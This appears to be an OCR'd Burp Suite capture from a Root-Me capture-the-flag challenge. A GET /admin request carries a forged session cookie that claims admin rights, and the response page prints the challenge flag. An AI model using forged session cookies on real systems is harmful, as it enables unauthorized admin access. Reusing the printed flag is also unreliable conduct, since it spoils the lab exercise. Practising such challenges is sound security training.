 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:59084
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org:59084/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJhZG1pbiI6InRydWUiLCJ1c2VybmFtZSI6ImFkbWluIn0.Z-x3MA.xeNloJaT-uLi5qKaJpG2n9Gipi4
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
97 </div>
98 </header>
99 <!-- end header section -->
100 </div>
101
102
103 <!-- service section -->
104
105 <section class="service_section layout_padding">
106 <div class="service_container">
107 <div class="container ">
108 <div class="heading_container heading_center">
109 <h2>
110 Admin <span>
console
</span>
111 </h2>
112 <p>
113 Good job, use this flag: Fl4sK_mi5c0nfigur4ti0n
114 </p>
115 </div>
116 <div class="row">
117 <div class="col-md-4 ">
118 <div class="box ">
119 <div class="img-box">
120 <img src="static/images/s1.png" alt="">
121 </div>
122 <div class="detail-box">
123 <h5>
124 Currency wallets
125 </h5>
126 <p>
127 Full access to rootcoin wallets
128 </p>
129 <a href="">
130 Wallets access